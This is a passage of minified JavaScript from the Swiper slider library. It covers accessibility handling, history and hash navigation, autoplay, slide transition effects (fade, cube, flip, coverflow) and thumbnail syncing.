o(e){e.setTransition(t,i),0!==t&&(e.transitionStart(),e.params.autoHeight&&O.nextTick((function(){e.updateAutoHeight()})),e.$wrapperEl.transitionEnd((function(){r&&(e.params.loop&&"slide"===i.params.controller.by&&e.loopFix(),e.transitionEnd())})))}if(Array.isArray(r))for(n=0;n<r.length;n+=1)r[n]!==e&&r[n]instanceof K&&o(r[n]);else r instanceof K&&e!==r&&o(r)}},vt={makeElFocusable:function(t){return t.attr("tabIndex","0"),t},addElRole:function(t,e){return t.attr("role",e),t},addElLabel:function(t,e){return t.attr("aria-label",e),t},disableEl:function(t){return t.attr("aria-disabled",!0),t},enableEl:function(t){return t.attr("aria-disabled",!1),t},onEnterKey:function(t){var e=this.params.a11y;if(13===t.keyCode){var n=h(t.target);this.navigation&&this.navigation.$nextEl&&n.is(this.navigation.$nextEl)&&(this.isEnd&&!this.params.loop||this.slideNext(),this.isEnd?this.a11y.notify(e.lastSlideMessage):this.a11y.notify(e.nextSlideMessage)),this.navigation&&this.navigation.$prevEl&&n.is(this.navigation.$prevEl)&&(this.isBeginning&&!this.params.loop||this.slidePrev(),this.isBeginning?this.a11y.notify(e.firstSlideMessage):this.a11y.notify(e.prevSlideMessage)),this.pagination&&n.is(".".concat(this.params.pagination.bulletClass))&&n[0].click()}},notify:function(t){var e=this.a11y.liveRegion;0!==e.length&&(e.html(""),e.html(t))},updateNavigation:function(){if(!this.params.loop){var t=this.navigation,e=t.$nextEl,n=t.$prevEl;n&&n.length>0&&(this.isBeginning?this.a11y.disableEl(n):this.a11y.enableEl(n)),e&&e.length>0&&(this.isEnd?this.a11y.disableEl(e):this.a11y.enableEl(e))}},updatePagination:function(){var t=this,e=t.params.a11y;t.pagination&&t.params.pagination.clickable&&t.pagination.bullets&&t.pagination.bullets.length&&t.pagination.bullets.each((function(n,i){var r=h(i);t.a11y.makeElFocusable(r),t.a11y.addElRole(r,"button"),t.a11y.addElLabel(r,e.paginationBulletMessage.replace(/{{index}}/,r.index()+1))}))},init:function(){this.$el.append(this.a11y.liveRegion);var t,e,n=this.params.a11y;this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&(this.a11y.makeElFocusable(t),this.a11y.addElRole(t,"button"),this.a11y.addElLabel(t,n.nextSlideMessage),t.on("keydown",this.a11y.onEnterKey)),e&&(this.a11y.makeElFocusable(e),this.a11y.addElRole(e,"button"),this.a11y.addElLabel(e,n.prevSlideMessage),e.on("keydown",this.a11y.onEnterKey)),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.on("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)},destroy:function(){var t,e;this.a11y.liveRegion&&this.a11y.liveRegion.length>0&&this.a11y.liveRegion.remove(),this.navigation&&this.navigation.$nextEl&&(t=this.navigation.$nextEl),this.navigation&&this.navigation.$prevEl&&(e=this.navigation.$prevEl),t&&t.off("keydown",this.a11y.onEnterKey),e&&e.off("keydown",this.a11y.onEnterKey),this.pagination&&this.params.pagination.clickable&&this.pagination.bullets&&this.pagination.bullets.length&&this.pagination.$el.off("keydown",".".concat(this.params.pagination.bulletClass),this.a11y.onEnterKey)}},gt={init:function(){if(this.params.history){if(!g.history||!g.history.pushState)return this.params.history.enabled=!1,void(this.params.hashNavigation.enabled=!0);var t=this.history;t.initialized=!0,t.paths=gt.getPathValues(),(t.paths.key||t.paths.value)&&(t.scrollToSlide(0,t.paths.value,this.params.runCallbacksOnInit),this.params.history.replaceState||g.addEventListener("popstate",this.history.setHistoryPopState))}},destroy:function(){this.params.history.replaceState||g.removeEventListener("popstate",this.history.setHistoryPopState)},setHistoryPopState:function(){this.history.paths=gt.getPathValues(),this.history.scrollToSlide(this.params.speed,this.history.paths.value,!1)},getPathValues:function(){var t=g.location.pathname.slice(1).split("/").filter((function(t){return""!==t})),e=t.length;return{key:t[e-2],value:t[e-1]}},setHistory:function(t,e){if(this.history.initialized&&this.params.history.enabled){var n=this.slides.eq(e),i=gt.slugify(n.attr("data-history"));g.location.pathname.includes(t)||(i="".concat(t,"/").concat(i));var r=g.history.state;r&&r.value===i||(this.params.history.replaceState?g.history.replaceState({value:i},null,i):g.history.pushState({value:i},null,i))}},slugify:function(t){return t.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,"")},scrollToSlide:function(t,e,n){if(e)for(var i=0,r=this.slides.length;i<r;i+=1){var o=this.slides.eq(i);if(gt.slugify(o.attr("data-history"))===e&&!o.hasClass(this.params.slideDuplicateClass)){var a=o.index();this.slideTo(a,t,n)}}else this.slideTo(0,t,n)}},mt={onHashCange:function(){var t=v.location.hash.replace("#","");if(t!==this.slides.eq(this.activeIndex).attr("data-hash")){var e=this.$wrapperEl.children(".".concat(this.params.slideClass,'[data-hash="').concat(t,'"]')).index();if(void 0===e)return;this.slideTo(e)}},setHash:function(){if(this.hashNavigation.initialized&&this.params.hashNavigation.enabled)if(this.params.hashNavigation.replaceState&&g.history&&g.history.replaceState)g.history.replaceState(null,null,"#".concat(this.slides.eq(this.activeIndex).attr("data-hash"))||!1);else{var t=this.slides.eq(this.activeIndex),e=t.attr("data-hash")||t.attr("data-history");v.location.hash=e||""}},init:function(){if(!(!this.params.hashNavigation.enabled||this.params.history&&this.params.history.enabled)){this.hashNavigation.initialized=!0;var t=v.location.hash.replace("#","");if(t)for(var e=0,n=this.slides.length;e<n;e+=1){var i=this.slides.eq(e);if((i.attr("data-hash")||i.attr("data-history"))===t&&!i.hasClass(this.params.slideDuplicateClass)){var r=i.index();this.slideTo(r,0,this.params.runCallbacksOnInit,!0)}}this.params.hashNavigation.watchState&&h(g).on("hashchange",this.hashNavigation.onHashCange)}},destroy:function(){this.params.hashNavigation.watchState&&h(g).off("hashchange",this.hashNavigation.onHashCange)}},yt={run:function(){var t=this,e=t.slides.eq(t.activeIndex),n=t.params.autoplay.delay;e.attr("data-swiper-autoplay")&&(n=e.attr("data-swiper-autoplay")||t.params.autoplay.delay),clearTimeout(t.autoplay.timeout),t.autoplay.timeout=O.nextTick((function(){t.params.autoplay.reverseDirection?t.params.loop?(t.loopFix(),t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.isBeginning?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(t.slides.length-1,t.params.speed,!0,!0),t.emit("autoplay")):(t.slidePrev(t.params.speed,!0,!0),t.emit("autoplay")):t.params.loop?(t.loopFix(),t.slideNext(t.params.speed,!0,!0),t.emit("autoplay")):t.isEnd?t.params.autoplay.stopOnLastSlide?t.autoplay.stop():(t.slideTo(0,t.params.speed,!0,!0),t.emit("autoplay")):(t.slideNext(t.params.speed,!0,!0),t.emit("autoplay"))}),n)},start:function(){return void 0===this.autoplay.timeout&&(!this.autoplay.running&&(this.autoplay.running=!0,this.emit("autoplayStart"),this.autoplay.run(),!0))},stop:function(){return!!this.autoplay.running&&(void 0!==this.autoplay.timeout&&(this.autoplay.timeout&&(clearTimeout(this.autoplay.timeout),this.autoplay.timeout=void 0),this.autoplay.running=!1,this.emit("autoplayStop"),!0))},pause:function(t){this.autoplay.running&&(this.autoplay.paused||(this.autoplay.timeout&&clearTimeout(this.autoplay.timeout),this.autoplay.paused=!0,0!==t&&this.params.autoplay.waitForTransition?(this.$wrapperEl[0].addEventListener("transitionend",this.autoplay.onTransitionEnd),this.$wrapperEl[0].addEventListener("webkitTransitionEnd",this.autoplay.onTransitionEnd)):(this.autoplay.paused=!1,this.autoplay.run())))}},bt={setTranslate:function(){for(var t=this.slides,e=0;e<t.length;e+=1){var n=this.slides.eq(e),i=-n[0].swiperSlideOffset;this.params.virtualTranslate||(i-=this.translate);var r=0;this.isHorizontal()||(r=i,i=0);var o=this.params.fadeEffect.crossFade?Math.max(1-Math.abs(n[0].progress),0):1+Math.min(Math.max(n[0].progress,-1),0);n.css({opacity:o}).transform("translate3d(".concat(i,"px, ").concat(r,"px, 0px)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.$wrapperEl;if(n.transition(t),e.params.virtualTranslate&&0!==t){var r=!1;n.transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)i.trigger(t[n])}}))}}},wt={setTranslate:function(){var t,e=this.$el,n=this.$wrapperEl,i=this.slides,r=this.width,o=this.height,a=this.rtlTranslate,s=this.size,l=this.params.cubeEffect,u=this.isHorizontal(),c=this.virtual&&this.params.virtual.enabled,d=0;l.shadow&&(u?(0===(t=n.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),n.append(t)),t.css({height:"".concat(r,"px")})):0===(t=e.find(".swiper-cube-shadow")).length&&(t=h('<div class="swiper-cube-shadow"></div>'),e.append(t)));for(var f=0;f<i.length;f+=1){var p=i.eq(f),v=f;c&&(v=parseInt(p.attr("data-swiper-slide-index"),10));var g=90*v,m=Math.floor(g/360);a&&(g=-g,m=Math.floor(-g/360));var y=Math.max(Math.min(p[0].progress,1),-1),b=0,w=0,x=0;v%4==0?(b=4*-m*s,x=0):(v-1)%4==0?(b=0,x=4*-m*s):(v-2)%4==0?(b=s+4*m*s,x=s):(v-3)%4==0&&(b=-s,x=3*s+4*s*m),a&&(b=-b),u||(w=b,b=0);var E="rotateX(".concat(u?0:-g,"deg) rotateY(").concat(u?g:0,"deg) translate3d(").concat(b,"px, ").concat(w,"px, ").concat(x,"px)");if(y<=1&&y>-1&&(d=90*v+90*y,a&&(d=90*-v-90*y)),p.transform(E),l.slideShadows){var T=u?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=u?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(u?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(u?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=Math.max(-y,0)),C.length&&(C[0].style.opacity=Math.max(y,0))}}if(n.css({"-webkit-transform-origin":"50% 50% -".concat(s/2,"px"),"-moz-transform-origin":"50% 50% -".concat(s/2,"px"),"-ms-transform-origin":"50% 50% -".concat(s/2,"px"),"transform-origin":"50% 50% -".concat(s/2,"px")}),l.shadow)if(u)t.transform("translate3d(0px, ".concat(r/2+l.shadowOffset,"px, ").concat(-r/2,"px) rotateX(90deg) rotateZ(0deg) scale(").concat(l.shadowScale,")"));else{var S=Math.abs(d)-90*Math.floor(Math.abs(d)/90),M=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),A=l.shadowScale,k=l.shadowScale/M,D=l.shadowOffset;t.transform("scale3d(".concat(A,", 1, ").concat(k,") translate3d(0px, ").concat(o/2+D,"px, ").concat(-o/2/k,"px) rotateX(-90deg)"))}var O=_.isSafari||_.isUiWebView?-s/2:0;n.transform("translate3d(0px,0,".concat(O,"px) rotateX(").concat(this.isHorizontal()?0:d,"deg) rotateY(").concat(this.isHorizontal()?-d:0,"deg)"))},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}},xt={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,n=0;n<t.length;n+=1){var i=t.eq(n),r=i[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(i[0].progress,1),-1));var o=-180*r,a=0,s=-i[0].swiperSlideOffset,l=0;if(this.isHorizontal()?e&&(o=-o):(l=s,s=0,a=-o,o=0),i[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var u=this.isHorizontal()?i.find(".swiper-slide-shadow-left"):i.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?i.find(".swiper-slide-shadow-right"):i.find(".swiper-slide-shadow-bottom");0===u.length&&(u=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"left":"top",'"></div>')),i.append(u)),0===c.length&&(c=h('<div class="swiper-slide-shadow-'.concat(this.isHorizontal()?"right":"bottom",'"></div>')),i.append(c)),u.length&&(u[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}i.transform("translate3d(".concat(s,"px, ").concat(l,"px, 0px) rotateX(").concat(a,"deg) rotateY(").concat(o,"deg)"))}},setTransition:function(t){var e=this,n=e.slides,i=e.activeIndex,r=e.$wrapperEl;if(n.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var o=!1;n.eq(i).transitionEnd((function(){if(!o&&e&&!e.destroyed){o=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],n=0;n<t.length;n+=1)r.trigger(t[n])}}))}}},Et={setTranslate:function(){for(var t=this.width,e=this.height,n=this.slides,i=this.$wrapperEl,r=this.slidesSizesGrid,o=this.params.coverflowEffect,a=this.isHorizontal(),s=this.translate,l=a?t/2-s:e/2-s,u=a?o.rotate:-o.rotate,c=o.depth,d=0,f=n.length;d<f;d+=1){var p=n.eq(d),v=r[d],g=(l-p[0].swiperSlideOffset-v/2)/v*o.modifier,m=a?u*g:0,y=a?0:u*g,b=-c*Math.abs(g),w=a?0:o.stretch*g,x=a?o.stretch*g:0;Math.abs(x)<.001&&(x=0),Math.abs(w)<.001&&(w=0),Math.abs(b)<.001&&(b=0),Math.abs(m)<.001&&(m=0),Math.abs(y)<.001&&(y=0);var E="translate3d(".concat(x,"px,").concat(w,"px,").concat(b,"px)  rotateX(").concat(y,"deg) rotateY(").concat(m,"deg)");if(p.transform(E),p[0].style.zIndex=1-Math.abs(Math.round(g)),o.slideShadows){var T=a?p.find(".swiper-slide-shadow-left"):p.find(".swiper-slide-shadow-top"),C=a?p.find(".swiper-slide-shadow-right"):p.find(".swiper-slide-shadow-bottom");0===T.length&&(T=h('<div class="swiper-slide-shadow-'.concat(a?"left":"top",'"></div>')),p.append(T)),0===C.length&&(C=h('<div class="swiper-slide-shadow-'.concat(a?"right":"bottom",'"></div>')),p.append(C)),T.length&&(T[0].style.opacity=g>0?g:0),C.length&&(C[0].style.opacity=-g>0?-g:0)}}(I.pointerEvents||I.prefixedPointerEvents)&&(i[0].style.perspectiveOrigin="".concat(l,"px 50%"))},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}},Tt={init:function(){var t=this.params.thumbs,e=this.constructor;t.swiper instanceof e?(this.thumbs.swiper=t.swiper,O.extend(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),O.extend(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):O.isObject(t.swiper)&&(this.thumbs.swiper=new e(O.extend({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick)},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,n=t.clickedSlide;if(!(n&&h(n).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var i;if(i=t.params.loop?parseInt(h(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var o=this.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index(),a=this.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(i,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r<r-o?a:o}this.slideTo(i)}}},update:function(t){var e=this.thumbs.swiper;if(e){var n="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView;if(this.realIndex!==e.realIndex){var i,r=e.activeIndex;if(e.params.loop){e.slides.eq(r).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,r=e.activeIndex);var o=e.slides.eq(r).prevAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index(),a=e.slides.eq(r).nextAll('[data-swiper-slide-index="'.concat(this.realIndex,'"]')).eq(0).index();i=void 0===o?a:void 0===a?o:a-r==r-o?r:a-r<r-o?a:o}else i=this.realIndex;e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(i)<0&&(e.params.centeredSlides?i=i>r?i-Math.floor(n/2)+1:i+Math.floor(n/2)-1:i>r&&(i=i-n+1),e.slideTo(i,t?0:void 0))}var s=1,l=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(s=this.params.slidesPerView),e.slides.removeClass(l),e.params.loop||e.params.virtual)for(var u=0;u<s;u+=1)e.$wrapperEl.children('[data-swiper-slide-index="'.concat(this.realIndex+u,'"]')).addClass(l);else for(var c=0;c<s;c+=1)e.slides.eq(this.realIndex+c).addClass(l)}}},Ct=[J,Q,Z,tt,nt,rt,at,{name:"mousewheel",params:{mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarged:"container"}},create:function(){O.extend(this,{mousewheel:{enabled:!1,enable:st.enable.bind(this),disable:st.disable.bind(this),handle:st.handle.bind(this),handleMouseEnter:st.handleMouseEnter.bind(this),handleMouseLeave:st.handleMouseLeave.bind(this),lastScrollTime:O.now()}})},on:{init:function(){this.params.mousewheel.enabled&&this.mousewheel.enable()},destroy:function(){this.mousewheel.enabled&&this.mousewheel.disable()}}},{name:"navigation",params:{navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock"}},create:function(){O.extend(this,{navigation:{init:lt.init.bind(this),update:lt.update.bind(this),destroy:lt.destroy.bind(this),onNextClick:lt.onNextClick.bind(this),onPrevClick:lt.onPrevClick.bind(this)}})},on:{init:function(){this.navigation.init(),this.navigation.update()},toEdge:function(){this.navigation.update()},fromEdge:function(){this.navigation.update()},destroy:function(){this.navigation.destroy()},click:function(t){var e,n=this.navigation,i=n.$nextEl,r=n.$prevEl;!this.params.navigation.hideOnClick||h(t.target).is(r)||h(t.target).is(i)||(i?e=i.hasClass(this.params.navigation.hiddenClass):r&&(e=r.hasClass(this.params.navigation.hiddenClass)),!0===e?this.emit("navigationShow",this):this.emit("navigationHide",this),i&&i.toggleClass(this.params.navigation.hiddenClass),r&&r.toggleClass(this.params.navigation.hiddenClass))}}},{name:"pagination",params:{pagination:{el:null,bulletElement:"span",clickable:!1,hideOnClick:!1,renderBullet:null,renderProgressbar:null,renderFraction:null,renderCustom:null,progressbarOpposite:!1,type:"bullets",dynamicBullets:!1,dynamicMainBullets:1,formatFractionCurrent:function(t){return t},formatFractionTotal:function(t){return t},bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",modifierClass:"swiper-pagination-",currentClass:"swiper-pagination-current",totalClass:"swiper-pagination-total",hiddenClass:"swiper-pagination-hidden",progressbarFillClass:"swiper-pagination-progressbar-fill",progressbarOppositeClass:"swiper-pagination-progressbar-opposite",clickableClass:"swiper-pagination-clickable",lockClass:"swiper-pagination-lock"}},create:function(){O.extend(this,{pagination:{init:ut.init.bind(this),render:ut.render.bind(this),update:ut.update.bind(this),destroy:ut.destroy.bind(this),dynamicBulletIndex:0}})},on:{init:function(){this.pagination.init(),this.pagination.render(),this.pagination.update()},activeIndexChange:function(){(this.params.loop||void 0===this.snapIndex)&&this.pagination.update()},snapIndexChange:function(){this.params.loop||this.pagination.update()},slidesLengthChange:function(){this.params.loop&&(this.pagination.render(),this.pagination.update())},snapGridLengthChange:function(){this.params.loop||(this.pagination.render(),this.pagination.update())},destroy:function(){this.pagination.destroy()},click:function(t){this.params.pagination.el&&this.params.pagination.hideOnClick&&this.pagination.$el.length>0&&!h(t.target).hasClass(this.params.pagination.bulletClass)&&(!0===this.pagination.$el.hasClass(this.params.pagination.hiddenClass)?this.emit("paginationShow",this):this.emit("paginationHide",this),this.pagination.$el.toggleClass(this.params.pagination.hiddenClass))}}},{name:"scrollbar",params:{scrollbar:{el:null,dragSize:"auto",hide:!1,draggable:!1,snapOnRelease:!0,lockClass:"swiper-scrollbar-lock",dragClass:"swiper-scrollbar-drag"}},create:function(){O.extend(this,{scrollbar:{init:ct.init.bind(this),destroy:ct.destroy.bind(this),updateSize:ct.updateSize.bind(this),setTranslate:ct.setTranslate.bind(this),setTransition:ct.setTransition.bind(this),enableDraggable:ct.enableDraggable.bind(this),disableDraggable:ct.disableDraggable.bind(this),setDragPosition:ct.setDragPosition.bind(this),getPointerPosition:ct.getPointerPosition.bind(this),onDragStart:ct.onDragStart.bind(this),onDragMove:ct.onDragMove.bind(this),onDragEnd:ct.onDragEnd.bind(this),isTouched:!1,timeout:null,dragTimeout:null}})},on:{init:function(){this.scrollbar.init(),this.scrollbar.updateSize(),this.scrollbar.setTranslate()},update:function(){this.scrollbar.updateSize()},resize:function(){this.scrollbar.updateSize()},observerUpdate:function(){this.scrollbar.updateSize()},setTranslate:function(){this.scrollbar.setTranslate()},setTransition:function(t){this.scrollbar.setTransition(t)},destroy:function(){this.scrollbar.destroy()}}},{name:"parallax",params:{parallax:{enabled:!1}},create:function(){O.extend(this,{parallax:{setTransform:dt.setTransform.bind(this),setTranslate:dt.setTranslate.bind(this),setTransition:dt.setTransition.bind(this)}})},on:{beforeInit:function(){this.params.parallax.enabled&&(this.params.watchSlidesProgress=!0,this.originalParams.watchSlidesProgress=!0)},init:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTranslate:function(){this.params.parallax.enabled&&this.parallax.setTranslate()},setTransition:function(t){this.params.parallax.enabled&&this.parallax.setTransition(t)}}},{name:"zoom",params:{zoom:{enabled:!1,maxRatio:3,minRatio:1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}},create:function(){var t=this,e={enabled:!1,scale:1,currentScale:1,isScaling:!1,gesture:{$slideEl:void 0,slideWidth:void 0,slideHeight:void 0,$imageEl:void 0,$imageWrapEl:void 0,maxRatio:3},image:{isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},velocity:{x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0}};"onGestureStart onGestureChange onGestureEnd onTouchStart onTouchMove onTouchEnd onTransitionEnd toggle enable disable in out".split(" ").forEach((function(n){e[n]=ft[n].bind(t)})),O.extend(t,{zoom:e});var n=1;Object.defineProperty(t.zoom,"scale",{get:function(){return n},set:function(e){if(n!==e){var i=t.zoom.gesture.$imageEl?t.zoom.gesture.$imageEl[0]:void 0,r=t.zoom.gesture.$slideEl?t.zoom.gesture.$slideEl[0]:void 0;t.emit("zoomChange",e,i,r)}n=e}})},on:{init:function(){this.params.zoom.enabled&&this.zoom.enable()},destroy:function(){this.zoom.disable()},touchStart:function(t){this.zoom.enabled&&this.zoom.onTouchStart(t)},touchEnd:function(t){this.zoom.enabled&&this.zoom.onTouchEnd(t)},doubleTap:function(t){this.params.zoom.enabled&&this.zoom.enabled&&this.params.zoom.toggle&&this.zoom.toggle(t)},transitionEnd:function(){this.zoom.enabled&&this.params.zoom.enabled&&this.zoom.onTransitionEnd()}}},{name:"lazy",params:{lazy:{enabled:!1,loadPrevNext:!1,loadPrevNextAmount:1,loadOnTransitionStart:!1,elementClass:"swiper-lazy",loadingClass:"swiper-lazy-loading",loadedClass:"swiper-lazy-loaded",preloaderClass:"swiper-lazy-preloader"}},create:function(){O.extend(this,{lazy:{initialImageLoaded:!1,load:ht.load.bind(this),loadInSlide:ht.loadInSlide.bind(this)}})},on:{beforeInit:function(){this.params.lazy.enabled&&this.params.preloadImages&&(this.params.preloadImages=!1)},init:function(){this.params.lazy.enabled&&!this.params.loop&&0===this.params.initialSlide&&this.lazy.load()},scroll:function(){this.params.freeMode&&!this.params.freeModeSticky&&this.lazy.load()},resize:function(){this.params.lazy.enabled&&this.lazy.load()},scrollbarDragMove:function(){this.params.lazy.enabled&&this.lazy.load()},transitionStart:function(){this.params.lazy.enabled&&(this.params.lazy.loadOnTransitionStart||!this.params.lazy.loadOnTransitionStart&&!this.lazy.initialImageLoaded)&&this.lazy.load()},transitionEnd:function(){this.params.lazy.enabled&&!this.params.lazy.loadOnTransitionStart&&this.lazy.load()}}},{name:"controller",params:{controller:{control:void 0,inverse:!1,by:"slide"}},create:function(){O.extend(this,{controller:{control:this.params.controller.control,getInterpolateFunction:pt.getInterpolateFunction.bind(this),setTranslate:pt.setTranslate.bind(this),setTransition:pt.setTransition.bind(this)}})},on:{update:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},resize:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},observerUpdate:function(){this.controller.control&&this.controller.spline&&(this.controller.spline=void 0,delete this.controller.spline)},setTranslate:function(t,e){this.controller.control&&this.controller.setTranslate(t,e)},setTransition:function(t,e){this.controller.control&&this.controller.setTransition(t,e)}}},{name:"a11y",params:{a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}"}},create:function(){var t=this;O.extend(t,{a11y:{liveRegion:h('<span class="'.concat(t.params.a11y.notificationClass,'" aria-live="assertive" aria-atomic="true"></span>'))}}),Object.keys(vt).forEach((function(e){t.a11y[e]=vt[e].bind(t)}))},on:{init:function(){this.params.a11y.enabled&&(this.a11y.init(),this.a11y.updateNavigation())},toEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},fromEdge:function(){this.params.a11y.enabled&&this.a11y.updateNavigation()},paginationUpdate:function(){this.params.a11y.enabled&&this.a11y.updatePagination()},destroy:function(){this.params.a11y.enabled&&this.a11y.destroy()}}},{name:"history",params:{history:{enabled:!1,replaceState:!1,key:"slides"}},create:function(){O.extend(this,{history:{init:gt.init.bind(this),setHistory:gt.setHistory.bind(this),setHistoryPopState:gt.setHistoryPopState.bind(this),scrollToSlide:gt.scrollToSlide.bind(this),destroy:gt.destroy.bind(this)}})},on:{init:function(){this.params.history.enabled&&this.history.init()},destroy:function(){this.params.history.enabled&&this.history.destroy()},transitionEnd:function(){this.history.initialized&&this.history.setHistory(this.params.history.key,this.activeIndex)}}},{name:"hash-navigation",params:{hashNavigation:{enabled:!1,replaceState:!1,watchState:!1}},create:function(){O.extend(this,{hashNavigation:{initialized:!1,init:mt.init.bind(this),destroy:mt.destroy.bind(this),setHash:mt.setHash.bind(this),onHashCange:mt.onHashCange.bind(this)}})},on:{init:function(){this.params.hashNavigation.enabled&&this.hashNavigation.init()},destroy:function(){this.params.hashNavigation.enabled&&this.hashNavigation.destroy()},transitionEnd:function(){this.hashNavigation.initialized&&this.hashNavigation.setHash()}}},{name:"autoplay",params:{autoplay:{enabled:!1,delay:3e3,waitForTransition:!0,disableOnInteraction:!0,stopOnLastSlide:!1,reverseDirection:!1}},create:function(){var t=this;O.extend(t,{autoplay:{running:!1,paused:!1,run:yt.run.bind(t),start:yt.start.bind(t),stop:yt.stop.bind(t),pause:yt.pause.bind(t),onTransitionEnd:function(e){t&&!t.destroyed&&t.$wrapperEl&&e.target===this&&(t.$wrapperEl[0].removeEventListener("transitionend",t.autoplay.onTransitionEnd),t.$wrapperEl[0].removeEventListener("webkitTransitionEnd",t.autoplay.onTransitionEnd),t.autoplay.paused=!1,t.autoplay.running?t.autoplay.run():t.autoplay.stop())}}})},on:{init:function(){this.params.autoplay.enabled&&this.autoplay.start()},beforeTransitionStart:function(t,e){this.autoplay.running&&(e||!this.params.autoplay.disableOnInteraction?this.autoplay.pause(t):this.autoplay.stop())},sliderFirstMove:function(){this.autoplay.running&&(this.params.autoplay.disableOnInteraction?this.autoplay.stop():this.autoplay.pause())},destroy:function(){this.autoplay.running&&this.autoplay.stop()}}},{name:"effect-fade",params:{fadeEffect:{crossFade:!1}},create:function(){O.extend(this,{fadeEffect:{setTranslate:bt.setTranslate.bind(this),setTransition:bt.setTransition.bind(this)}})},on:{beforeInit:function(){if("fade"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"fade"));var t={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};O.extend(this.params,t),O.extend(this.originalParams,t)}},setTranslate:function(){"fade"===this.params.effect&&this.fadeEffect.setTranslate()},setTransition:function(t){"fade"===this.params.effect&&this.fadeEffect.setTransition(t)}}},{name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){O.extend(this,{cubeEffect:{setTranslate:wt.setTranslate.bind(this),setTransition:wt.setTransition.bind(this)}})},on:{beforeInit:function(){if("cube"===this.params.effect){this.classNames.push("".concat(this.params.containerModifierClass,"cube")),this.classNames.push("".concat(this.params.containerModifierClass,"3d"));var 